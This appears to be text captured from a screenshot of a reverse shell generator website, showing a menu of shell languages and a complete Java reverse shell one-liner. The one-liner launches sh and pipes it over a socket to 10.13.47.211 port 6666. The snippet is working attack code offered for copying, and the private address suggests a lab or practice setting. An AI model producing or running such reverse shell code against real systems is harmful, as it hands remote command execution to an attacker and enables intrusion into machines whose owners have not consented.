 https://www.revshells.com
cs Kali NetHunter Exploit-DB Google Hacking DB GTFOBins Online - Reverse Shell ... ChatGPT 404 Not Found
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
String host="10.13.47.211";int port=6666;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();
Shell sh Encoding None
Copy to clipboard
Raw Copy